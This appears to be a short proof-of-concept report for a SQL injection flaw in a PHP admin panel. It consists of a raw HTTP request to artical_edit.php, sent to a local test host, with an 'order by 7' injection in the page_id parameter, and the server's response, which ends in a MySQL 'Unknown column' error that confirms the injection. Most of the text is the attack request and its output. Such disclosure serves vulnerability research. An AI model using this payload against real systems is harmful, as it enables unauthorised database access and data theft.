 GET /admin/artical_edit.php?page_id=29'%20order%20by%207--+ HTTP/1.1
Host: 127.0.0.1:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:10005/admin/artical_view.php?msg=Updated%20Sucssesfully
Cookie: PHPSESSID=iueqknaoiouaimkuik3i4cu3b5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
<ul>
<li class="has-sub"><a href="new_admin.php"><span>New Admin</span></a></li>
<li class="has-sub"><a href="show_all_admin.php"><span>All Admins</span></a></li>
<li class="has-sub"><a href="passwordchange.php"><span>Change password</span></a
<li class="has-sub"><a href="logout.php"><span>Logout</span></a></li>
</ul>
</div>
<div id="contentarea" style="background-color:#CCC;">
<link rel="stylesheet" href="css/bar.css" type="text/css" />
<h2 class="ph">EMPLOYEE EDIT</h2>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Untitled Document</title>
</head>
<body>
</body>
</html>
Unknown column '7' in 'order clause'